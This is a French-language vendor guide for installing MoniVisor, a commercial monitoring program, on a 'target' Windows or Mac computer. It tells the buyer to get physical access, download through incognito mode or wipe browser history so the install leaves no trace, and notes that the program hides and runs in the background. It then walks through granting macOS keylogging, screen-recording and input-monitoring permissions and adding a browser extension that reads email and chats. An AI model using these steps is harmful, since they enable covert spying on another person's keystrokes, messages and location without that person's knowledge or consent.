Avant de commencer
- Créez un compte valide pour MoniVisor.
- Installez MoniVisor sur l'ordinateur cible.
- Aucune donnée ne sera téléchargée si l'ordinateur cible est éteint ou en mode veille.
Comment utiliser MoniVisor pour surveiller les ordinateurs cibles
- Étape 1: Souscrivez à un plan adapté à vos besoins. En savoir plus>>
- Étape 2: Suivez le manuel d'installation pour télécharger le logiciel de suivi informatique. En savoir plus>>
-
Étape 3: Accédez au tableau de bord en ligne et commencez à surveiller l’ordinateur cible.En savoir plus>>
Tutoriel vidéo : Comment installer MoniVisor sur l'ordinateur cibleuter
Étape 1: Inscrivez-vous pour créer un compte valide avant de procéder à l'achat
La toute première étape consiste à créer un nouveau compte. Ensuite, achetez un plan tarifaire adapté pour activer toutes les fonctionnalités de surveillance PC de MoniVisor.
Étape 2 : Suivez le guide d'installation et terminez les configurations du logiciel
Après avoir terminé le processus d'achat, connectez-vous à votre compte. Vous serez automatiquement redirigé vers la page "Gestion de mes produits et commandes", où vous pourrez consulter les détails de votre commande. Accédez à la section "Guide d'installation" pour obtenir des instructions détaillées sur la configuration de l'ordinateur cible. Suivez le guide étape par étape pour garantir une installation sans accroc.

Voici les étapes à suivre :
2.1 Téléchargez et installez MoniVisor sur l'ordinateur surveillé à partir du lien fourni (illustré sur l'image).

Remarque :
Pour un téléchargement discret, nous recommandons d'utiliser le mode "Navigation privée" ou "Incognito" du navigateur. Une autre option consiste à effacer l'historique de navigation sur l'ordinateur surveillé pour ne laisser aucune trace de l'installation.
2.2 Installez l'extension de navigateur pour surveiller les e-mails et les messages de chat en direct sur l'ordinateur cible (optionnel).
Pour suivre les e-mails échangés, installez l'extension afin de surveiller des comptes comme Gmail, Outlook et Yahoo Mail. Cela s'applique également aux sites de chat en ligne tels que WhatsApp, Facebook, Twitter, Instagram, Skype, et bien d'autres. Vous trouverez des étapes détaillées directement dans l'interface du logiciel pour une configuration facile.

Étape 3 : Accédez au tableau de bord en ligne et commencez la surveillance
Après l'installation, le programme se cache sur l'ordinateur cible et fonctionne en arrière-plan. Rendez-vous ensuite sur le site officiel de ClevGuard, connectez-vous et vérifiez que votre compte est bien lié. Cliquez sur "Tableau de bord" pour consulter toutes les données enregistrées. Veuillez noter que la première synchronisation peut prendre du temps et qu'aucune donnée n'est téléchargée lorsque l'ordinateur cible est inactif.

Comment MoniVisor peut vous être utile
- Surveillance de l'historique de navigation : Consultez tout l'historique de navigation et de téléchargement sur Chrome, Firefox, Opera, Microsoft Edge et Internet Explorer.
- Surveillance des discussions en direct : Suivez toutes les conversations sur les plateformes sociales en ligne (WhatsApp, Facebook, Twitter, Instagram et Skype).
- Surveillance des e-mails : Lisez tous les e-mails envoyés ou reçus via Gmail, Yahoo et Outlook sur l'ordinateur surveillé.
- Surveillance de l'écran : Consultez les captures d'écran prises sur l'ordinateur cible et surveillez en temps réel les activités sur l'écran pour voir exactement ce que l'utilisateur fait.
- Enregistreur de frappes : Ce logiciel de keylogging vous permet de suivre chaque frappe tapée sur le clavier.
- Suivi de l'utilisation des logiciels : Surveillez et enregistrez les activités de chaque application sur l'ordinateur cible.
- Suivi de localisation en temps réel : Déterminez l'emplacement géographique en temps réel d'un ordinateur portable et consultez l'historique de ses localisations.
- Activité des fichiers et des impressions : Vérifiez toutes les activités des fichiers et les commandes d'impression sur l'ordinateur surveillé.
Avant de commencer
- Créez un compte MoniVisor.
- Installez le logiciel MoniVisor sur le MacBook cible.
- Les données de surveillance ne seront pas téléchargées si le MacBook cible est éteint ou en mode veille.
Comment surveiller macOS avec MoniVisor
- Étape 1: Choisissez le plan d’abonnement qui correspond le mieux à vos besoins.En savoir plus>>
- Étape 2: Suivez le guide d’installation pour configurer le logiciel de surveillance sur le MacBook cible. En savoir plus>>
- Étape 3: Modifiez les paramètres de confidentialité et autorisez les accès nécessaires.En savoir plus>>
- Étape 4: Connectez-vous au tableau de bord en ligne et commencez à surveiller le MacBook cible en temps réel. En savoir plus>>
Étape 1 : Créez un nouveau compte sur le site web de MoniVisor
Choisissez un plan tarifaire qui correspond à vos besoins et à votre budget. Une fois le plan acheté, vous pourrez activer toutes les fonctionnalités de surveillance PC proposées par MoniVisor.
Étape 2 : Téléchargez le programme sur le Mac cible
MoniVisor fonctionne via un logiciel caché installé sur l'ordinateur cible et un tableau de bord en ligne. Pour commencer, vous devez accéder physiquement à l’ordinateur cible et coller l'URL ( http://www.installfree.net ) dans n’importe quel navigateur pour télécharger le logiciel. Une fois le téléchargement terminé, décompressez le fichier pour obtenir l’installateur.

Étape 3 : Installez le logiciel et accordez les autorisations
Pour une surveillance optimale, accordez à l'application les autorisations nécessaires dans les paramètres de votre appareil. Les étapes exactes peuvent légèrement varier en fonction de la version de votre système d'exploitation. De plus, vous devrez ajouter manuellement le plug-in Chrome au navigateur pour une expérience de surveillance complète.
3.1 Autoriser l'accès des applications aux données de l'appareil
Installez le logiciel sur l’appareil cible. Avant de continuer, vous devez ajuster les paramètres de confidentialité sur votre macOS. Pour activer l'enregistrement d'écran, la surveillance des activités du logiciel et la journalisation des frappes, suivez les étapes ci-dessous pour accorder les autorisations nécessaires dans les Paramètres :
Pour les versions antérieures de macOS :
a) Cliquez sur le logo Apple dans le coin supérieur gauche de votre écran ou depuis le Dock, puis sélectionnez "Préférences Système";
b) Faites défiler dans la barre latérale et cliquez sur "Confidentialité et Sécurité";
c) Depuis le volet "Confidentialité", sélectionnez "Cliquez sur le cadenas pour effectuer des modifications" et entrez le mot de passe lorsque cela est demandé;
d) Après avoir déverrouillé l'icône de cadenas, revenez au programme et activez les options "Enregistrement d'écran", "Keylogger" et "Activité des applications";
e) Localisez le dossier où le logiciel est installé : /Library/Application\ Support/MonivisorMac. Vous pouvez également utiliser une commande pour ouvrir ce dossier si nécessaire;
f) Une fois l'application localisée, faites un clic droit et sélectionnez "Afficher le contenu du package". Faites glisser le fichier nommé "MoniVisor" dans les paramètres de "Confidentialité" (comme mentionné précédemment) et cochez les cases pour accorder les autorisations une par une;
g) Accédez ensuite aux sections "Enregistrement d'écran", "Surveillance des entrées" et "Automatisation", et accordez les autorisations nécessaires. Enfin, cliquez à nouveau sur l'icône de cadenas pour verrouiller les modifications.
Pour les versions plus récentes de macOS :
a) Du côté du client, activez l'option "Enregistrement" et la fenêtre "Confidentialité et Sécurité" s’ouvrira automatiquement. Le logiciel sera alors ajouté automatiquement aux autorisations d'application;

b) Dans la fenêtre "Confidentialité et Sécurité", cliquez sur "Cliquez sur le cadenas pour effectuer des modifications" en bas à gauche, saisissez le mot de passe de connexion si nécessaire, puis cochez la case "MoniVisor";

c) Revenez au client, activez l'option "Keylogger" et assurez-vous que "MoniVisor" est autorisé à accéder aux données du clavier;
d) Pour les données "Activité des applications", cochez la case correspondante et sélectionnez "OK" pour permettre à l'application d'accéder aux données d'utilisation des logiciels.

3.2 Installer l'extension Chrome (optionnel)
Pour surveiller l'historique de navigation sur Google Chrome, vous devez ajouter un plug-in au navigateur :
Localisez le dossier où le logiciel est installé : /Library/Application\ Support/MonivisorMac. Vous pouvez également utiliser une commande pour ouvrir ce dossier si nécessaire.

Faites un clic droit sur le programme d'installation et sélectionnez "Afficher le contenu du package".;
Recherchez un dossier nommé "moni-chrome-extension" et faites-le glisser dans votre navigateur Chrome. Et voilà, l'installation est terminée !

Étape 4 : Terminez l'installation et vérifiez la configuration
Enfin, retournez au logiciel et cliquez sur "Vérifier la configuration". Vous serez redirigé vers la page de connexion. Entrez votre identifiant et votre mot de passe, puis accédez au tableau de bord en ligne. Vous pouvez maintenant commencer à surveiller le Mac cible immédiatement.


Oui
Non
Merci pour vos gentils commentaires!
Vous avez déjà envoyé !
OK